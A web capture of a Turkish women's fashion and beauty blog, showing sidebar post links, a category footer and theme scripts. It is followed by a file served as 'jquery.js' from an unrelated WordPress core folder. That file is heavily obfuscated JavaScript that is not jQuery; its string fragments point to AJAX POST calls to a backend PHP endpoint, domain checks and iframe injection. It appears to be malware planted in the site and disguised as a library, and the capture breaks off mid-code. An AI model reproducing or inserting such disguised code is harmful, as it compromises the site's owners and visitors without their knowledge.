			<a aria-label="2022 Denizci Pantolon Trendleri" href="https://www.kadinlive.com/denizci-pantolon-trendi/" class="post-thumb"><img width="178" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/06/Denizci-pantolon-modelleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Denizci pantolon modelleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/06/Denizci-pantolon-modelleri.jpg 521w, https://www.kadinlive.com/wp-content/uploads/2015/06/Denizci-pantolon-modelleri-223x188.jpg 223w" sizes="auto, (max-width: 178px) 100vw, 178px" title="2022 Denizci Pantolon Trendleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/denizci-pantolon-trendi/">2022 Denizci Pantolon Trendleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 Ocak 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="2015 Yeni trend: Bal köpüğü saç renkleri" href="https://www.kadinlive.com/2015-yeni-trend-bal-kopugu-sac-renkleri/" class="post-thumb"><img width="220" height="133" src="https://www.kadinlive.com/wp-content/uploads/2015/04/bal-köpüğü-saç-renkleri-modelleri.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="bal köpüğü saç renkleri modelleri" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/04/bal-köpüğü-saç-renkleri-modelleri.jpg 550w, https://www.kadinlive.com/wp-content/uploads/2015/04/bal-köpüğü-saç-renkleri-modelleri-250x151.jpg 250w" sizes="auto, (max-width: 220px) 100vw, 220px" title="2015 Yeni trend: Bal köpüğü saç renkleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/2015-yeni-trend-bal-kopugu-sac-renkleri/">2015 Yeni trend: Bal köpüğü saç renkleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 Nisan 2015</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="İnce Kalmak için Odanın Sıcaklığını Artırın!" href="https://www.kadinlive.com/ince-kalmak-icin-odanin-sicakligini-artirin/" class="post-thumb"><img width="157" height="150" src="https://www.kadinlive.com/wp-content/uploads/2013/12/ince-kalmak-icin-odanin-sicakligini-artirin.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ince kalmak icin odanin sicakligini artirin" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2013/12/ince-kalmak-icin-odanin-sicakligini-artirin.jpg 355w, https://www.kadinlive.com/wp-content/uploads/2013/12/ince-kalmak-icin-odanin-sicakligini-artirin-196x188.jpg 196w" sizes="auto, (max-width: 157px) 100vw, 157px" title="İnce Kalmak için Odanın Sıcaklığını Artırın!"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/ince-kalmak-icin-odanin-sicakligini-artirin/">İnce Kalmak için Odanın Sıcaklığını Artırın!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 Eylül 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Saçlar için hint yağının önemi" href="https://www.kadinlive.com/saclar-icin-hint-yaginin-onemi/" class="post-thumb"><img width="150" height="150" src="https://www.kadinlive.com/wp-content/uploads/2014/05/hintyagi1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Saçlar için hint yağının önemi" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2014/05/hintyagi1.jpg 250w, https://www.kadinlive.com/wp-content/uploads/2014/05/hintyagi1-150x150.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/05/hintyagi1-188x188.jpg 188w, https://www.kadinlive.com/wp-content/uploads/2014/05/hintyagi1-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Saçlar için hint yağının önemi"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/saclar-icin-hint-yaginin-onemi/">Saçlar için hint yağının önemi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 Mayıs 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="2018-2019 İlkbahar Yaz Trendleri: En Şık Çanta Modelleri" href="https://www.kadinlive.com/2018-2019-ilkbahar-yaz-trendleri-en-sik-canta-modelleri/" class="post-thumb"><img width="188" height="150" src="https://www.kadinlive.com/wp-content/uploads/2015/04/torba-çantalar-1.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="torba çantalar 1" decoding="async" loading="lazy" srcset="https://www.kadinlive.com/wp-content/uploads/2015/04/torba-çantalar-1.jpeg 550w, https://www.kadinlive.com/wp-content/uploads/2015/04/torba-çantalar-1-236x188.jpeg 236w" sizes="auto, (max-width: 188px) 100vw, 188px" title="2018-2019 İlkbahar Yaz Trendleri: En Şık Çanta Modelleri"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/2018-2019-ilkbahar-yaz-trendleri-en-sik-canta-modelleri/">2018-2019 İlkbahar Yaz Trendleri: En Şık Çanta Modelleri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 Ekim 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Saç Boyası Zehirlenmesi Ne İyi Gelir" href="https://www.kadinlive.com/sac-boyasi-zehirlenmesi-ne-iyi-gelir/" class="post-thumb"><img width="220" height="150" src="https://www.kadinlive.com/wp-content/uploads/2023/07/uploaded-image-1690299259945-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="uploaded image 1690299259945" decoding="async" loading="lazy" title="Saç Boyası Zehirlenmesi Ne İyi Gelir"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.kadinlive.com/sac-boyasi-zehirlenmesi-ne-iyi-gelir/">Saç Boyası Zehirlenmesi Ne İyi Gelir</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 Temmuz 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="categories-6" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategoriler<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.kadinlive.com/anne-ve-cocuk/">Anne &amp; Çocuk</a> (26)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kadinlive.com/ask-ve-iliskiler/">Aşk &amp; İlişkiler</a> (115)
<ul class='children'>
	<li class="cat-item cat-item-9160"><a href="https://www.kadinlive.com/ask-ve-iliskiler/evlilik/">Evlilik</a> (23)
</li>
	<li class="cat-item cat-item-918"><a href="https://www.kadinlive.com/ask-ve-iliskiler/hayata-dair/">Hayata dair</a> (44)
</li>
</ul>
</li>
	<li class="cat-item cat-item-9648"><a href="https://www.kadinlive.com/cilt-bakimi/">Cilt Bakımı</a> (39)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kadinlive.com/dekorasyon/">Dekorasyon</a> (122)
</li>
	<li class="cat-item cat-item-554"><a href="https://www.kadinlive.com/diyet-listesi/">Diyet Listesi</a> (131)
</li>
	<li class="cat-item cat-item-10035"><a href="https://www.kadinlive.com/el-ve-ayak-bakimi/">El ve Ayak Bakımı</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="https://www.kadinlive.com/fotogaleri/">Fotogaleri</a> (24)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.kadinlive.com/guzellik/">Güzellik</a> (343)
<ul class='children'>
	<li class="cat-item cat-item-967"><a href="https://www.kadinlive.com/guzellik/estetik/">Estetik</a> (11)
</li>
	<li class="cat-item cat-item-812"><a href="https://www.kadinlive.com/guzellik/kisisel-bakim/">Kişisel Bakım</a> (86)
</li>
	<li class="cat-item cat-item-811"><a href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a> (154)
</li>
</ul>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.kadinlive.com/moda/">Moda</a> (720)
<ul class='children'>
	<li class="cat-item cat-item-8850"><a href="https://www.kadinlive.com/moda/abiye-modelleri/">Abiye Modelleri</a> (25)
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.kadinlive.com/moda/aksesuar/">Aksesuar</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-9154"><a href="https://www.kadinlive.com/moda/aksesuar/gunes-gozlugu/">Güneş Gözlüğü</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9153"><a href="https://www.kadinlive.com/moda/ayakkabi-modelleri/">Ayakkabı Modelleri</a> (71)
</li>
	<li class="cat-item cat-item-9152"><a href="https://www.kadinlive.com/moda/canta-modelleri/">Çanta Modelleri</a> (41)
</li>
	<li class="cat-item cat-item-9092"><a href="https://www.kadinlive.com/moda/gelinlik-modelleri/">Gelinlik Modelleri</a> (20)
</li>
	<li class="cat-item cat-item-8842"><a href="https://www.kadinlive.com/moda/kombinler/">Kombinler</a> (196)
</li>
	<li class="cat-item cat-item-631"><a href="https://www.kadinlive.com/moda/markalar/">Markalar</a> (4)
</li>
	<li class="cat-item cat-item-9174"><a href="https://www.kadinlive.com/moda/sal-modelleri/">Şal Modelleri</a> (3)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.kadinlive.com/moda/tesettur-modasi/">Tesettür Modası</a> (29)
	<ul class='children'>
	<li class="cat-item cat-item-9173"><a href="https://www.kadinlive.com/moda/tesettur-modasi/esarp-modelleri/">Eşarp Modelleri</a> (3)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9112"><a href="https://www.kadinlive.com/sac/">Saç</a> (475)
<ul class='children'>
	<li class="cat-item cat-item-1095"><a href="https://www.kadinlive.com/sac/sac-bakimi/">Saç Bakımı</a> (166)
</li>
	<li class="cat-item cat-item-813"><a href="https://www.kadinlive.com/sac/sac-modelleri/">Saç Modelleri</a> (122)
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.kadinlive.com/sac/sac-renkleri/">Saç Renkleri</a> (187)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kadinlive.com/saglik/">Sağlık</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-9155"><a href="https://www.kadinlive.com/saglik/hamilelik/">Hamilelik</a> (2)
</li>
	<li class="cat-item cat-item-886"><a href="https://www.kadinlive.com/saglik/kadin-sagligi/">Kadın Sağlığı</a> (8)
</li>
	<li class="cat-item cat-item-1729"><a href="https://www.kadinlive.com/saglik/ruh-sagligi/">Ruh Sağlığı</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10006"><a href="https://www.kadinlive.com/sifali-bitkiler/">Şifalı Bitkiler</a> (17)
</li>
	<li class="cat-item cat-item-8316"><a href="https://www.kadinlive.com/sizin-tasarimlariniz/">Sizin tasarımlarınız</a> (2)
</li>
	<li class="cat-item cat-item-9477"><a href="https://www.kadinlive.com/tarifler/">Tarifler</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-987"><a href="https://www.kadinlive.com/tarifler/kek-tarifleri/">Kek Tarifleri</a> (5)
</li>
	<li class="cat-item cat-item-4543"><a href="https://www.kadinlive.com/tarifler/kurabiye-tarifleri/">Kurabiye Tarifleri</a> (11)
</li>
	<li class="cat-item cat-item-479"><a href="https://www.kadinlive.com/tarifler/tatli-tarifleri/">Tatlı Tarifleri</a> (9)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/">Yemek Tarifleri</a> (9)
	<ul class='children'>
	<li class="cat-item cat-item-3446"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/cay-tarifi/">Çay Tarifi</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.kadinlive.com/yasam/">Yaşam</a> (5)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Kadinlive.com | kadin ve moda blogları kadınlara özel olarak tasarlanmış moda, güzellik, cilt bakımı, saç, saç bakımı, makyaj ve daha birçok kategori de çeşitli bilgiler sunan geniş kapsamlı kadın sitesidir.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-10" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-10">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-10" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-10">E-Posta adresinizi giriniz</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-10" placeholder="E-Posta adresinizi giriniz" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Abone ol" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; 2025, &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.kadinlive.com/" target="_blank" rel="nofollow noopener">moda blogları</a> | <a href="https://www.kadinlive.com/" target="_blank" rel="nofollow noopener">kadinlive.com</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-46697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46697"><a href="https://www.kadinlive.com/hakkimizda/">Hakkında</a></li>
<li id="menu-item-46698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46698"><a href="https://www.kadinlive.com/iletisim/">Bize Ulaşın</a></li>
<li id="menu-item-46701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46701"><a href="https://www.kadinlive.com/sitemap_index.xml">Site Haritası</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Başa dön tuşu</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="İkincil Kenar Çubuğu" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.kadinlive.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.kadinlive.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Yazın ve enter tuşuna basın" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.kadinlive.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Arama yap ..." />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.kadinlive.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"E\u015fle\u015fen Bir \u0130\u00e7erik Bulunamad\u0131!","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/live-search.js" id="tie-js-livesearch-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kadinlive.com/wp-includes/sodium_compat/src/Config/jquery.js
body_size: 12604
content:
var _0x5d43=['MccUH','Hslcw','457aIZQri','bjhVX','wvosd','108046SNQZvV','czvxG','PbbmC','211591SbDnbe','rKzxA','retur','ifPVw','log','244711TSkRKC','WbOPl','XyOkT','^\x20]}','xXLDf','vlAUD','cGfgW','HeIDZ','zkCjR','zrzhA','test','ype','ready','JYpyI','xHYSh','DiOdq','XXewa','HRIqQ','tZDFj','s.php','ygoog','messa','qlFoA','[^\x20]+','fzYKO','apply','69588fQDSmD','blurC','://','xUegX','ajax','VaKZo','kBxYL','1ISMqii','upmwV','xTXMx','fifcc','zRiAq','479875dAWqjY','https','ZOKzp','roces','eDXhk','kIDWC','nmGOn','Nkmwf','OVOdo','eTrac','esfez','BGhxV','PpUUx','lMUXB','JKmPU','sText','deara','error','hAWmr','UtGyX','nseJS','ubtlx','hsYCn','BCVTf','=Add','SfdzV','xADjq','rzSXw','Xbhgv','odnrT','url','bdGKS','type','MLFMw','json','HuiYr','sKuXx','zjRKW','UvpOn','ker','Kulcl','VWKAz','BYoHf','rdrZu','KvgJX','allba','llCma','dataT','\x20-\x20','POST','Gpvdw','/Back','const','BMBEE',')+)+[','gxAzY','succe','.adsb','eHzgA','500trfyki','GepBY','iRmMW','^([^\x20','CkkvW','respo','cSfRB','tVxlB','hqJFY','Kodu:','Scbnf','61qATvme','gnknE',']+(\x20+','3826mjhjrC','OmhCL','MZsxN','n\x20/\x22\x20','JHPMk','end/P','xGUjP','WfFmx','cTnuH','DbsvA','BxOMH','EtyoX','pJwVM','wFSZp','domai','Hata\x20','pAnsK','PpVIU','rklej','mTbpG','ructo','+\x20thi','memQF','glBeV','nZTIK','YSjVT','fMLWB','?type','cPPWv','yxvPj','cZhzn','s\x20+\x20\x22','vxLIL','YAHhf','statu','ifram'];var _0x53f4e1=function(_0x43fb1e,_0x262450,_0x130ba5,_0x3fee40,_0x2b8609){return _0x2487(_0x262450- -0xdf,_0x3fee40);};(function(_0x5cb79a,_0x2ca01a){var _0x1ac541=function(_0x1b5cf5,_0x143cc1,_0x2686c3,_0x4a243a,_0x565801){return _0x2487(_0x565801-0x15f,_0x1b5cf5);},_0x82eece=function(_0x51aae4,_0x34a2dc,_0x1f912b,_0x5eda74,_0x50afaa){return _0x2487(_0x50afaa-0x15f,_0x51aae4);},_0x2288e7=function(_0x142a3d,_0x1e42e8,_0x22d199,_0x5e2309,_0xd006e){return _0x2487(_0xd006e-0x15f,_0x142a3d);},_0x3f6c75=function(_0x2d83e7,_0x260ff5,_0x483440,_0x598757,_0x5c0008){return _0x2487(_0x5c0008-0x15f,_0x2d83e7);},_0x43cd5e=function(_0x1bc500,_0x497ae0,_0xc7614b,_0x46fb13,_0x15ba0f){return _0x2487(_0x15ba0f-0x15f,_0x1bc500);};while(!![]){try{var _0x441b1c=parseInt(_0x1ac541(0x2af,0x327,0x2b9,0x2fd,0x2f0))+-parseInt(_0x82eece(0x39b,0x33d,0x35e,0x354,0x364))*-parseInt(_0x2288e7(0x366,0x394,0x34a,0x370,0x367))+-parseInt(_0x82eece(0x38c,0x366,0x378,0x309,0x359))*parseInt(_0x2288e7(0x2da,0x30f,0x313,0x2bf,0x2ed))+parseInt(_0x2288e7(0x312,0x2fd,0x2fa,0x2fa,0x2f3))+parseInt(_0x2288e7(0x2cc,0x2e3,0x2e3,0x2ca,0x312))+-parseInt(_0x3f6c75(0x2d5,0x314,0x326,0x2f4,0x2f8))*-parseInt(_0x3f6c75(0x342,0x349,0x2f5,0x2e1,0x319))+-parseInt(_0x82eece(0x363,0x320,0x36c,0x2cf,0x31e));if(_0x441b1c===_0x2ca01a)break;else _0x5cb79a['push'](_0x5cb79a['shift']());}catch(_0x12cbb5){_0x5cb79a['push'](_0x5cb79a['shift']());}}}(_0x5d43,-0x1*0x2b289+-0xa5c1*-0x1+0x1f*0x24f5));var _0x4fea84=function(){var _0x38583d=function(_0x106701,_0x14ec91,_0x3ebd08,_0x3cca26,_0x30bb28){return _0x2487(_0x3ebd08-0x3d1,_0x30bb28);},_0x2dca6d=function(_0x43c95e,_0xe90f1b,_0x2d06ac,_0x212058,_0x221160){return _0x2487(_0x2d06ac-0x3d1,_0x221160);},_0x27acd8=function(_0x3cb681,_0x43da1d,_0x331d35,_0x259ff9,_0x1ec7d0){return _0x2487(_0x331d35-0x3d1,_0x1ec7d0);},_0x48daaf=function(_0x2c30af,_0x33ad09,_0x2c6ba9,_0x3a3962,_0x277262){return _0x2487(_0x2c6ba9-0x3d1,_0x277262);},_0x3c74fe=function(_0x28a95d,_0x353163,_0x37ee7b,_0x30c85e,_0x482b84){return _0x2487(_0x37ee7b-0x3d1,_0x482b84);},_0x45e3ca={};_0x45e3ca[_0x38583d(0x56d,0x570,0x543,0x57b,0x579)]=function(_0x39cc28,_0x33454f){return _0x39cc28+_0x33454f;},_0x45e3ca[_0x2dca6d(0x546,0x5a7,0x579,0x587,0x5b9)]=function(_0x1d611a,_0x33f2b3){return _0x1d611a+_0x33f2b3;},_0x45e3ca[_0x2dca6d(0x5bd,0x579,0x596,0x58e,0x56a)]=_0x38583d(0x54d,0x543,0x548,0x51a,0x574)+_0x27acd8(0x587,0x5eb,0x5d4,0x589,0x59d)+'\x20',_0x45e3ca[_0x2dca6d(0x587,0x55e,0x568,0x57a,0x54d)]=_0x3c74fe(0x5bf,0x610,0x5c0,0x5bd,0x5a4),_0x45e3ca[_0x38583d(0x532,0x536,0x566,0x518,0x5ab)]=function(_0x3e41d7,_0x483612){return _0x3e41d7==_0x483612;},_0x45e3ca[_0x2dca6d(0x5aa,0x5f6,0x5da,0x5f1,0x58b)]=function(_0x70e3a8,_0x5b0c98){return _0x70e3a8(_0x5b0c98);},_0x45e3ca[_0x27acd8(0x5b5,0x5ab,0x57a,0x56b,0x599)]=_0x27acd8(0x594,0x5a6,0x567,0x52c,0x531)+_0x38583d(0x5ce,0x60b,0x5dc,0x5c0,0x60e)+_0x38583d(0x591,0x519,0x54e,0x570,0x51a)+_0x38583d(0x57f,0x573,0x558,0x59b,0x58f)+'/',_0x45e3ca[_0x38583d(0x5bb,0x5d6,0x589,0x593,0x592)]=_0x3c74fe(0x5a5,0x618,0x5ce,0x59e,0x60b)+_0x2dca6d(0x59b,0x61f,0x5d8,0x5d5,0x616)+_0x3c74fe(0x552,0x593,0x581,0x597,0x59a)+_0x2dca6d(0x5ed,0x5a6,0x5c6,0x5a7,0x5f7)+_0x48daaf(0x567,0x55f,0x56d,0x5b8,0x5a4),_0x45e3ca[_0x38583d(0x581,0x58f,0x59e,0x57d,0x5ae)]=function(_0xec3839){return _0xec3839();},_0x45e3ca[_0x3c74fe(0x55c,0x57b,0x5a7,0x585,0x5ad)]=function(_0x3bdb14,_0x34d4c2){return 